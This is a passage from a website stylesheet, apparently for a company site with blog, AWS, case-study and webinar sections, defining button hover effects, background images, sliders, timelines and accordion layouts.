}

.blogList .blogCard:hover {
  -webkit-transform: scale(0.98);
          transform: scale(0.98);
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.btn,
button {
  position: relative;
  min-width: 10rem;
  min-height: 2.5rem;
  letter-spacing: 1px;
  border-radius: 0;
  padding: 0.75rem 1.5rem;
  font-family: font-light;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.btn + .btn,
.btn + button,
button + .btn,
button + button {
  margin-left: 1rem;
}

.btn [class^="icon-"],
button [class^="icon-"] {
  margin-left: 0.5rem;
}

.btn:hover,
button:hover {
  outline: none;
  text-decoration: none !important;
}

.btn:hover [class^="icon-"],
button:hover [class^="icon-"] {
  -webkit-transform: translateX(0.5rem);
          transform: translateX(0.5rem);
}

.btn:focus,
button:focus {
  outline: none !important;
}

.btn:active,
button:active {
  outline: none !important;
}

.btn.btn-outline,
button.btn-outline {
  border: 1px solid var(--black);
  color: var(--black);
}

.btn.btn-outline-white,
button.btn-outline-white {
  border-color: rgba(var(--white-rgb), 0.5);
  color: var(--white);
}

.btn.btn-outline-white:before, .btn.btn-outline-white:after,
button.btn-outline-white:before,
button.btn-outline-white:after {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: var(--white);
}

.btn.btn-outline-white span:before, .btn.btn-outline-white span:after,
button.btn-outline-white span:before,
button.btn-outline-white span:after {
  content: "";
  width: 2px;
  height: 0;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: var(--white);
}

.btn.btn-outline-white:hover,
button.btn-outline-white:hover {
  border-color: transparent !important;
  color: var(--white);
}

.btn.btn-outline-white:hover:before, .btn.btn-outline-white:hover:after,
button.btn-outline-white:hover:before,
button.btn-outline-white:hover:after {
  width: 100%;
}

.btn.btn-outline-white:hover span::before,
.btn.btn-outline-white:hover span::after,
button.btn-outline-white:hover span::before,
button.btn-outline-white:hover span::after {
  height: 100%;
}

.btn.btn-outline-white::after,
button.btn-outline-white::after {
  left: 0;
  bottom: 0;
  -webkit-transition-duration: 0.4s;
          transition-duration: 0.4s;
}

.btn.btn-outline-white span::after, .btn.btn-outline-white::before,
button.btn-outline-white span::after,
button.btn-outline-white::before {
  right: 0;
  top: 0;
  -webkit-transition-duration: 0.4s;
          transition-duration: 0.4s;
}

.btn.btn-outline-white span::before,
button.btn-outline-white span::before {
  left: 0;
  bottom: 0;
  -webkit-transition-duration: 0.4s;
          transition-duration: 0.4s;
}

.btn.btn-outline-black,
button.btn-outline-black {
  border-color: rgba(var(--black-rgb), 0.5);
  color: var(--black);
}

.btn.btn-outline-black:before, .btn.btn-outline-black:after,
button.btn-outline-black:before,
button.btn-outline-black:after {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: var(--black);
}

.btn.btn-outline-black span:before, .btn.btn-outline-black span:after,
button.btn-outline-black span:before,
button.btn-outline-black span:after {
  content: "";
  width: 2px;
  height: 0;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: var(--black);
}

.btn.btn-outline-black:hover,
button.btn-outline-black:hover {
  border-color: transparent !important;
  color: var(--black);
}

.btn.btn-outline-black:hover:before, .btn.btn-outline-black:hover:after,
button.btn-outline-black:hover:before,
button.btn-outline-black:hover:after {
  width: 100%;
}

.btn.btn-outline-black:hover span::before,
.btn.btn-outline-black:hover span::after,
button.btn-outline-black:hover span::before,
button.btn-outline-black:hover span::after {
  height: 100%;
}

.btn.btn-outline-black::after,
button.btn-outline-black::after {
  left: 0;
  bottom: 0;
  -webkit-transition-duration: 0.4s;
          transition-duration: 0.4s;
}

.btn.btn-outline-black span::after, .btn.btn-outline-black::before,
button.btn-outline-black span::after,
button.btn-outline-black::before {
  right: 0;
  top: 0;
  -webkit-transition-duration: 0.4s;
          transition-duration: 0.4s;
}

.btn.btn-outline-black span::before,
button.btn-outline-black span::before {
  left: 0;
  bottom: 0;
  -webkit-transition-duration: 0.4s;
          transition-duration: 0.4s;
}

.btn.btn-filter,
button.btn-filter {
  min-width: initial;
  border: 1px solid rgba(var(--black-rgb), 0.2);
  border-radius: 4px;
  padding: 0 0.5rem;
}

.heading {
  color: var(--black);
  padding: 2rem 0 0;
  text-transform: capitalize;
}

.bg-grey {
  background: var(--grey);
}

.bg-white {
  background: var(--white);
  color: var(--font) !important;
}

.bg-black {
  background: var(--black-alt);
  color: var(--white);
}

.bg-black .heading {
  color: var(--white);
}

.bg-contact {
  background: var(--black);
  color: var(--white);
}

.bg-contact .caption h1 {
  font-family: "hero-new";
  font-size: 15rem;
  font-weight: 100;
  margin-bottom: 4rem;
}

.bg-contact .mailcontact {
  color: var(--white);
  font-family: "hero-new";
  font-size: 1.5rem;
  font-weight: 100;
  margin-top: 0.5rem;
  text-decoration: none;
}

.bg-contact .mailcontact:hover {
  color: var(--orange);
  text-decoration: underline;
}

.bg-pure-black {
  background: var(--black);
  color: var(--white);
}

.bg-white-brown {
  background: -webkit-gradient(linear, left bottom, left top, color-stop(50%, var(--brown)), color-stop(50%, var(--white)));
  background: linear-gradient(0deg, var(--brown) 50%, var(--white) 50%);
}

.bg-brown {
  background: var(--brown);
  color: var(--white);
}

.bg-brown .heading {
  color: var(--white);
}

.process {
  background-image: url(../images/nw.jpg);
  background-size: cover;
}

.about-1 {
  background-image: url(../images/g2.jpg);
  background-size: cover;
}

.about-2 {
  background-image: url(../images/g3.jpg);
  background-size: cover;
}

.about-3 {
  background-image: url(../images/g4.jpg);
  background-size: cover;
}

.stream {
  background-image: url(../images/stream.jpg);
  background-size: cover;
}

.proof {
  background-image: url(../images/proof.jpg);
  background-size: cover;
}

.partners-home {
  background-image: url(../images/partners-home.jpg);
  background-size: cover;
}

.investors {
  background-image: url(../images/investor.jpg);
  background-size: cover;
}

.investors-1 {
  background-image: url(../images/investz.png);
  background-size: cover;
}

.aws-home {
  background-image: url(../images/aws-home.jpg);
  background-size: cover;
}

.aws-in {
  background-image: url(../images/aws-in.jpg);
  background-size: cover;
}

.aiBox {
  background-image: url(../images/ai.jpg);
  background-size: cover;
  color: var(--white);
}

.aiBox .heading {
  color: var(--white);
}

.blog-in {
  background-image: url(../images/blog-in.jpg);
  background-size: cover;
}

.webnair-in {
  background: url(../images/webnair-in.png) no-repeat;
  position: relative;
  margin: 5.75rem 0 3rem;
  padding: 8rem 0;
  height: 50vh;
  min-height: initial !important;
}

.webnair-in .caption h1,
.webnair-in .caption p {
  color: var(--white);
}

#blog-slider {
  position: relative;
  overflow: hidden;
}

#blog-slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  height: 100vh;
  overflow: hidden;
}

#blog-slider ul li {
  position: relative;
  background: var(--black-alt);
  background-size: cover;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#blog-slider ul li .blog-caption {
  width: 50%;
  color: var(--white);
  margin: 12rem 0 4rem;
}

#blog-slider ul li .blog-caption .date {
  font-size: 4rem;
  padding-bottom: 2rem;
  border-bottom: 2px solid rgba(var(--white-rgb), 0.2);
}

#blog-slider ul li .blog-caption .date small {
  font-size: 1.5rem;
}

#blog-slider ul li .blog-caption .date .float-arrows {
  float: right;
  font-size: 1rem;
}

#blog-slider ul li .blog-caption .date .float-arrows a {
  margin-left: 1rem;
  color: rgba(var(--white-rgb), 0.5);
}

#blog-slider ul li .blog-caption .date .float-arrows a:hover {
  color: rgba(var(--white-rgb), 1);
}

#blog-slider ul li .blog-caption .heading {
  color: var(--white) !important;
  font-size: 2rem !important;
  font-weight: 100 !important;
}

#blog-slider ul li .blog-caption .heading .highlight {
  font-size: 4rem;
}

#blog-slider ul li .blog-caption .description {
  padding-left: 5rem;
}

#blog-slider ul li .blog-caption .readmore {
  text-transform: uppercase;
  color: var(--lite-orange);
  padding-left: 5rem;
  padding-top: 1.5rem;
}

#blog-slider ul li .blog-caption .readmore .rm-circle {
  background: var(--lite-orange);
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--white);
  border-radius: 50%;
  margin-right: 0.5rem;
  font-size: 0.75rem;
}

#blog-slider ul li .blog-caption .readmore a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--lite-orange);
  text-decoration: none;
}

#blog-slider ul li .blog-caption .readmore a:hover {
  color: var(--blue);
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}

#blog-slider ul li .blog-caption .readmore a:hover .rm-circle {
  background: var(--blue);
}

.boxes {
  padding: 2rem;
  margin-top: 1.5rem;
  min-height: 380px;
}

.boxes img {
  display: block;
  margin-bottom: 1.5rem;
}

.boxes.box-blue {
  background: var(--box-blue);
  border: 1px solid var(--blue);
  border-radius: 0.5rem;
}

.boxes.box-pink {
  background: var(--box-pink);
  border: 1px solid var(--orange);
  border-radius: 0.5rem;
}

.boxes.box-olive {
  background: var(--box-olive);
  border: 1px solid var(--olive);
  border-radius: 0.5rem;
}

.img-box {
  padding: 0;
  margin: 0 -0.25rem 1rem;
  border: 0;
  height: 250px;
  position: relative;
  overflow: hidden;
}

.img-box .textBlock {
  position: absolute;
  right: 2rem;
  bottom: 2rem;
  left: 2rem;
  color: var(--white);
  z-index: 2;
}

.img-box .textBlock .heading {
  color: var(--white);
}

.img-box .textBlock .showonhover {
  display: none;
  font-size: 0.9rem;
  line-height: initial;
}

.img-box:after {
  content: " ";
  width: 10px;
  position: absolute;
  height: 10px;
  background: var(--blue);
  top: 50%;
  opacity: 0;
  left: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.img-box:hover:after {
  opacity: 1;
  -webkit-transform: scale(100) translateZ(0);
          transform: scale(100) translateZ(0);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.img-box:hover .showonhover {
  display: block;
}

.black-form .form-floating .form-control {
  background: transparent;
  border: 0px;
  border-bottom: 1px solid var(--white);
  border-radius: 0px;
  padding: 1rem 0.25rem;
  color: var(--white);
}

.black-form .form-floating .form-control + label {
  padding: 0;
}

.black-form .form-floating .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 1px solid var(--olive);
}

.black-form .form-floating textarea.form-control {
  min-height: 100px;
}

.black-form .form-floating .form-control:focus ~ label,
.black-form .form-floating .form-control:not(:placeholder-shown) ~ label,
.black-form .form-floating .form-select ~ label {
  color: var(--olive);
}

.webnair-input-box {
  background: var(--white);
  border-top: 10px solid #dc104a;
  -webkit-box-shadow: 0px 3px 6px rgba(var(--black-rgb), 0.2);
          box-shadow: 0px 3px 6px rgba(var(--black-rgb), 0.2);
  padding: 2rem;
  margin-top: -10rem;
  z-index: 99;
  position: relative;
}

.form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid var(--black);
  color: var(--black);
}

.form-floating > .form-control:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .form-select ~ label {
  color: #dc104a;
  opacity: 1;
}

.bg-pure-black .accordion {
  margin: 3rem 0;
  padding: 0;
}

.bg-pure-black .accordion .accordion-item {
  margin-bottom: -1px;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.bg-pure-black .accordion .accordion-item .accordion-button {
  position: relative;
  background: var(--black);
  text-decoration: none;
  border: none;
  font-weight: normal !important;
  -webkit-appearance: none !important;
}

.bg-pure-black .accordion .accordion-item .accordion-button h4 {
  margin: 0;
  padding: 0;
  color: var(--white);
}

.bg-pure-black .accordion .accordion-item .accordion-button p {
  font-weight: normal !important;
}

.bg-pure-black .accordion .accordion-item .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background: none !important;
  color: var(--white);
}

.bg-pure-black .accordion .accordion-item .accordion-collapse {
  border: none;
}

.bg-pure-black .accordion .accordion-item .accordion-body {
  padding: 2rem 1rem 1rem;
  border-top: 1px solid var(--white);
  border-bottom: 1px solid var(--white);
}

.bg-pure-black .accordion .accordion-item .accordion-body [class^="col-"] {
  margin-bottom: 1rem;
}

.bg-pure-black .accordion .accordion-item .accordion-body [class^="col-"] .icon {
  display: inline-block;
  margin-right: 5px;
  width: 12px;
}

.w-70 {
  width: 70%;
}

.fc {
  color: var(--font);
}

.fc-white {
  color: var(--white) !important;
}

.fc-black {
  color: var(--black);
}

.fc-ai-red {
  color: #dd2a54;
}

.fc-ai-blue {
  color: #23a8c2;
}

.fc-ai-orange {
  color: var(--orange);
}

.fc-grey {
  color: #b1b1b1;
}

.servicesBlock {
  display: block;
  position: relative;
  overflow: hidden;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--white);
  margin: 2rem 0;
}

.servicesBlock img {
  width: 100%;
}

.servicesBlock .text-block {
  position: absolute;
  bottom: 30px;
  left: 30px;
  right: 30px;
  min-height: 60px;
}

.servicesBlock .text-block .title {
  font-family: font-semibold;
  margin-bottom: 0.25rem;
}

.servicesBlock:after {
  content: " ";
  width: 10px;
  position: absolute;
  height: 10px;
  background: rgba(var(--black-rgb), 0.5);
  top: 50%;
  opacity: 0;
  left: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.servicesBlock:hover .text-block {
  bottom: 60px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9;
}

.servicesBlock:hover:after {
  opacity: 1;
  -webkit-transform: scale(100) translateZ(0);
          transform: scale(100) translateZ(0);
  z-index: 2;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.mobileSlideshow {
  margin: 3rem -6rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mobileSlideshow img {
  width: 16.66%;
  margin: 1rem 0 0rem 1rem;
}

.scroll-wrapper {
  -ms-overflow-style: none;
  /* IE and Edge */
  scrollbar-width: none;
  /* Firefox */
  /* Hide scrollbar for Chrome, Safari and Opera */
  width: 100%;
  height: 100%;
  position: relative;
  display: block;
}

.scroll-wrapper::-webkit-scrollbar {
  display: none;
}

.scroll-wrapper .card {
  background: var(--white);
  color: var(--font);
  height: 240px;
  overflow: hidden;
  padding: 0 2rem;
  margin: 2rem 0;
  border-radius: 0px;
  position: relative;
  cursor: pointer;
}

.scroll-wrapper.vertical {
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
}

.scroll-wrapper.vertical .card {
  display: block;
}

.scroll-wrapper.vertical .card.bg {
  padding: 0;
  border: 0;
  height: 296px;
}

.scroll-wrapper.vertical .card.bg img {
  width: 100%;
}

.scroll-wrapper.vertical .card.bg .textBlock {
  position: absolute;
  right: 2rem;
  bottom: 2rem;
  left: 2rem;
  color: var(--white);
  z-index: 2;
}

.scroll-wrapper.vertical .card.bg .textBlock .heading {
  color: var(--white);
}

.scroll-wrapper.vertical .card.bg:after {
  content: " ";
  width: 10px;
  position: absolute;
  height: 10px;
  background: rgba(var(--black-rgb), 0.5);
  top: 50%;
  opacity: 0;
  left: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.scroll-wrapper.vertical .card.bg:hover:after {
  opacity: 1;
  -webkit-transform: scale(100) translateZ(0);
          transform: scale(100) translateZ(0);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.scroll-wrapper.vertical .team-card {
  padding: 0;
  background: var(--white);
  color: var(--font);
  margin: 1rem 0;
  position: relative;
  overflow: hidden;
}

body > .v-mover {
  opacity: 1 !important;
  -webkit-transition: opacity 20s ease-in;
  transition: opacity 20s ease-in;
}

.v-mover {
  position: absolute;
  pointer-events: none;
  opacity: 0;
  top: 50%;
  left: 20.5rem;
  z-index: 999;
  -webkit-transform: translate(-20%, -50%);
          transform: translate(-20%, -50%);
  width: 25rem;
  color: var(--white);
}

.v-mover .heading {
  color: var(--white);
}

.v-mover.v-affix-alt {
  color: var(--black);
}

.v-mover.v-affix-alt .heading {
  color: var(--black);
}

.v-mover a,
.v-mover .btn {
  pointer-events: initial;
}

.H-scroll .H-scroll-container {
  margin-top: 5rem;
}

.H-scroll .H-scroll-container .H-Card {
  display: inline-block;
  position: relative;
  min-height: 250px;
  width: 100%;
  margin: 2em 1rem;
  padding: 0;
  overflow: hidden;
  cursor: pointer;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: rgba(var(--black-rgb), 0.1) 0px 4px 12px;
          box-shadow: rgba(var(--black-rgb), 0.1) 0px 4px 12px;
  -webkit-transition: all 5s ease-out;
  transition: all 5s ease-out;
}

.H-scroll .H-scroll-container .H-Card img {
  width: 100%;
}

.H-scroll .H-scroll-container .H-Card .textBlock {
  position: absolute;
  top: 2rem;
  right: 2rem;
  bottom: 2rem;
  left: 2rem;
  color: var(--white);
  font-size: 0.9rem;
  z-index: 2;
}

.H-scroll .H-scroll-container .H-Card .textBlock .type {
  font-size: 0.8rem;
}

.H-scroll .H-scroll-container .H-Card .textBlock .title {
  font-size: 1rem;
  font-family: font-medium;
}

.H-scroll .H-scroll-container .H-Card .textBlock .date {
  position: absolute;
  bottom: 0;
}

.H-scroll .H-scroll-container .H-Card .textBlock .author {
  position: absolute;
  bottom: 0;
  right: 0;
}

.H-scroll .H-scroll-container .H-Card .info {
  position: absolute;
  bottom: 5rem;
  left: 5rem;
  right: 5rem;
  color: var(--white);
}

.H-scroll .H-scroll-container .H-Card:after {
  content: " ";
  width: 10px;
  position: absolute;
  height: 10px;
  background: rgba(var(--black-rgb), 0.25);
  top: 50%;
  opacity: 0;
  left: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.H-scroll .H-scroll-container .H-Card:hover {
  -webkit-transform: scale(0.95);
          transform: scale(0.95);
  -webkit-box-shadow: rgba(var(--black-rgb), 0.2) 0px 6px 12px -2px, rgba(var(--black-rgb), 0.2) 0px 3px 7px -3px;
          box-shadow: rgba(var(--black-rgb), 0.2) 0px 6px 12px -2px, rgba(var(--black-rgb), 0.2) 0px 3px 7px -3px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.H-scroll .H-scroll-container .H-Card:hover:after {
  opacity: 1;
  -webkit-transform: scale(100) translateZ(0);
          transform: scale(100) translateZ(0);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.H-scroll .fp-slide {
  width: 420px !important;
  float: left;
  margin: 0 1rem;
}

.H-scroll .fp-tableCell {
  vertical-align: top !important;
}

.H-scroll.lg-slide .H-scroll-container {
  margin-top: 2rem;
}

.H-scroll.lg-slide .fp-slide {
  width: 840px !important;
}

.processcard {
  background: var(--white);
  padding: 7rem;
}

.processcard .heading {
  padding: 0;
}

.timeline {
  color: var(--white);
}

.timeline ul {
  position: relative;
}

.timeline ul li {
  position: relative;
  display: block;
  width: 50%;
  text-align: right;
  font-size: 0.9rem;
  line-height: 1.1rem;
  margin-bottom: 2rem;
  margin-left: auto;
}

.timeline ul li .heading {
  color: var(--white);
  padding: 0;
  font-size: 1rem;
  margin-bottom: 0.5rem;
}

.timeline ul li div {
  position: relative;
  padding: 0 2rem;
}

.timeline ul li div:before {
  position: absolute;
  content: " ";
  top: 0;
  bottom: 0;
  right: 0;
  border: 1px solid var(--white);
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin-top: -6px;
  margin-right: -12px;
  -webkit-animation: pulse 0.5s infinite cubic-bezier(0.66, 0, 0, 1);
          animation: pulse 0.5s infinite cubic-bezier(0.66, 0, 0, 1);
}

.timeline ul li div:after {
  position: absolute;
  content: " ";
  top: 0;
  bottom: 0;
  right: 0;
  border: 1px solid var(--white);
  border-radius: 50%;
  width: 8px;
  height: 8px;
  margin-top: 2px;
  margin-right: -4px;
  -webkit-animation: pulse 5s infinite cubic-bezier(0.66, 0, 0, 1);
          animation: pulse 5s infinite cubic-bezier(0.66, 0, 0, 1);
}

.timeline ul li:before {
  position: absolute;
  content: " ";
  top: 0;
  bottom: 0;
  right: 0;
  border-right: 1px solid var(--white);
  margin-top: 18px;
  margin-bottom: -21px;
}

.timeline ul li:last-child::before {
  display: none;
}

.case-study .slide {
  color: var(--white);
  background: url("../images/cs-1.jpg") no-repeat;
  background-size: 100% 100%;
}

.case-study .slide .title {
  font-family: font-medium;
  font-size: 1.35rem;
  text-transform: uppercase;
  letter-spacing: 10px;
}

.case-study .slide .description {
  font-family: font-semibold;
  padding: 2rem 0 0;
  font-size: 1.85rem;
  line-height: 2.5rem;
}

.case-study .slide.slide2 {
  background: url("../images/cs-2.jpg") no-repeat;
}

.case-study .fp-slidesNav.fp-bottom {
  right: 100px;
  display: block !important;
  opacity: 1 !important;
}

.case-study .fp-slidesNav.fp-bottom ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.case-study .fp-slidesNav.fp-bottom ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 40px;
  height: 40px;
  font-family: font-light;
  margin-right: 15px;
}

.case-study .fp-slidesNav.fp-bottom ul li + li:before {
  content: " ";
  position: absolute;
  left: -22px;
  width: 22px;
  height: 2px;
  line-height: 2px;
  background: rgba(var(--white-rgb), 0.5);
}

.case-study .fp-slidesNav.fp-bottom ul li a span {
  background: transparent;
}

.case-study .fp-slidesNav.fp-bottom ul li a.active {
  background: rgba(var(--white-rgb), 0.2);
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
}

.case-study .fp-slidesNav.fp-bottom ul li:after {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  color: rgba(var(--white-rgb), 1);
}

.case-study .fp-slidesNav.fp-bottom ul li:nth-child(1):after {
  content: "01";
}

.case-study .fp-slidesNav.fp-bottom ul li:nth-child(2):after {
  content: "02";
}

.case-study .fp-slidesNav.fp-bottom ul li:nth-child(3):after {
  content: "03";
}

.case-study .fp-slidesNav.fp-bottom ul li:nth-child(4):after {
  content: "04";
}

.case-study .fp-slidesNav.fp-bottom ul li:nth-child(5):after {
  content: "05";
}

.case-study .fp-controlArrow {
  z-index: 99;
  display: block !important;
  opacity: 1 !important;
}

.case-study .fp-controlArrow.fp-prev, .case-study .fp-controlArrow.fp-next {
  border: solid var(--white);
  border-width: 0 2px 2px 0 !important;
  display: inline-block;
  top: initial;
  left: initial;
  right: 30px;
  bottom: 3rem;
  margin-left: 0.5rem;
  padding: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.case-study .fp-controlArrow.fp-prev:hover, .case-study .fp-controlArrow.fp-next:hover {
  border: solid var(--black);
}

.case-study .fp-controlArrow.fp-next {
  right: 60px;
  -webkit-transform: rotate(130deg);
          transform: rotate(130deg);
}

.AccordionBox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  min-height: 380px;
  max-height: 380px;
  overflow: hidden;
}

.AccordionBox > .box-item {
  background: var(--white);
  color: var(--black);
  position: relative;
  cursor: pointer;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  margin: 0.5rem 0.5rem;
  padding: 3rem;
  -webkit-transition: all 0.13s ease-out;
  transition: all 0.13s ease-out;
  overflow: hidden;
  z-index: 2;
}

.AccordionBox > .box-item .title {
  display: none;
}

.AccordionBox > .box-item .f-block {
  position: relative;
  display: inline-block;
  width: 100%;
  z-index: 2;
}

.AccordionBox > .box-item .f-block img {
  display: block;
  margin-bottom: 2rem;
}

.AccordionBox > .box-item .f-block .title-alt {
  font-family: font-bold;
  font-size: 1.5rem;
  margin: 1rem 0;
}

.AccordionBox > .box-item .f-block em {
  display: block;
  margin-top: 2rem;
}

.AccordionBox > .box-item .b-block {
  display: none;
}

.AccordionBox > .box-item.effect {
  -ms-flex-preferred-size: 20px;
      flex-basis: 20px;
  min-width: 20px;
  padding: 2rem;
}

.AccordionBox > .box-item.effect .f-block {
  display: none;
}

.AccordionBox > .box-item.effect .title {
  display: block;
  position: absolute;
  font-family: font-bold;
  font-size: 1.5rem;
  white-space: nowrap;
  width: 100%;
  top: 60%;
  left: 60%;
  -webkit-transform: translate(-60%, -60%) rotate(-90deg);
          transform: translate(-60%, -60%) rotate(-90deg);
}

.AccordionBox > .box-item.active {
  -ms-flex-preferred-size: 90%;
      flex-basis: 90%;
}

.AccordionBox > .box-item.active:hover:after {
  display: none;
}

.AccordionBox > .box-item.active .f-block {
  position: relative;
  display: inline-block;
  width: calc(45% - 5rem);
  margin-right: 5rem;
  z-index: 2;
}

.AccordionBox > .box-item.active .b-block {
  display: inline-block;
  width: 45%;
  cursor: initial;
  vertical-align: top;
}

.AccordionBox > .box-item.active .b-block .close {
  min-width: initial;
  font-size: 1rem;
  color: rgba(var(--black-rgb), 0.5);
  font-family: font-light;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
  outline: 0;
  padding: 0;
  margin: 10px 30px;
  position: absolute;
  z-index: 2;
  right: 0;
  top: 0;
  display: inline-block;
}

.AccordionBox > .box-item.active .b-block .close:hover {
  color: rgba(var(--black-rgb), 1);
}

.AccordionBox > .box-item.active.effect {
  padding: 3rem;
}

.AccordionBox > .box-item.active.effect .title {
  display: none;
}

.AccordionBox > .box-item.active.effect:hover:after {
  display: none;
}

.AccordionBox > .box-item:after {
  content: " ";
  width: 10px;
  position: absolute;
  height: 10px;
  background: rgba(var(--black-rgb), 0.2);
  top: 50%;
  opacity: 0;
  left: 50%;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -moz-transition: initial;
}

.AccordionBox > .box-item:hover:after {
  opacity: 1;
  -webkit-transform: scale(100) translateZ(0);
          transform: scale(100) translateZ(0);
}

.AccordionBox > .box-item:hover [class^="icon-"] {
  -webkit-transform: translateX(1rem);
          transform: translateX(1rem);
}

.AccordionBox > .box-item:last-child.effect .title {
  top: 75%;
  left: 75%;
  -webkit-transform: translate(-75%, -75%) rotate(-90deg);
          transform: translate(-75%, -75%) rotate(-90deg);
}

.tiles .tile-block {
  position: relative;
  margin-bottom: 1.5rem;
}

.tiles .tile-block .info-block {
  position: absolute;
  top: 5rem;
  width: 75%;
  padding: 2rem;
  background: var(--lite-orange);
  color: var(--white);
}

.tiles .tile-block img {
  padding-left: 5rem;
}

.tiles .tile-block:nth-child(even) .info-block {
  position: absolute;
  top: initial;
  bottom: 5rem;
  right: 0;
  width: 75%;
  padding: 2rem;
  background: var(--olive);
  color: var(--white);
}

.tiles .tile-block:nth-child(even) img {
  padding-left: 0;
  padding-right: 5rem;
}

.check-list {
  padding: 0;
  margin: 0;
}

.check-list li {
  margin-bottom: 1.25rem;
  vertical-align: middle;
  position: relative;
}

.check-list li [class^="icon-"] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0.25rem 0 0 -2.5rem;
  font-size: 1.5rem;
}

.list-bordered {
  margin: 2rem 2rem 0 0;
  padding: 0;
  list-style: none;
  font-weight: 400;
}

.list-bordered li {
  border-top: 1px solid rgba(var(--white-rgb), 0.5);
  border-bottom: 1px solid rgba(var(--white-rgb), 0.5);
  padding: 1rem 0;
  border-collapse: collapse;
}

.list-bordered li + li {
  border-top: 1px solid transparent !important;
}

#AWSList.accordion {
  margin: 5rem 0 10rem;
  padding: 0;
}

#AWSList.accordion .accordion-item {
  margin-bottom: 0px;
  background: transparent;
  border: none;
  border-bottom: 1px solid #707070;
  -webkit-box-shadow: none;
          box-shadow: none;
}

#AWSList.accordion .accordion-item .accordion-button {
  position: relative;
  background: var(--brown);
  text-decoration: none;
  border: none;
  padding: 3rem 1rem;
  font-weight: normal !important;
  -webkit-appearance: none !important;
}

#AWSList.accordion .accordion-item .accordion-button h4 {
  margin: 0;
  padding: 0;
  color: var(--white);
}

#AWSList.accordion .accordion-item .accordion-button p {
  font-weight: normal !important;
}

#AWSList.accordion .accordion-item .accordion-button[aria-expanded="false"], #AWSList.accordion .accordion-item .accordion-button[aria-expanded="true"] {
  color: var(--white);
}

#AWSList.accordion .accordion-item .accordion-button[aria-expanded="true"]:after {
  border-color: var(--white);
  -webkit-transform: rotate(225deg);
          transform: rotate(225deg);
  margin-top: 10px;
}

#AWSList.accordion .accordion-item .accordion-button:after {
  background: none;
  border: solid var(--white);
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 1px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  width: 0.75rem;
  height: 0.75rem;
  margin-top: -10px;
}

#AWSList.accordion .accordion-item .accordion-button:not(.collapsed) {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#AWSList.accordion .accordion-item .accordion-collapse {
  border: none;
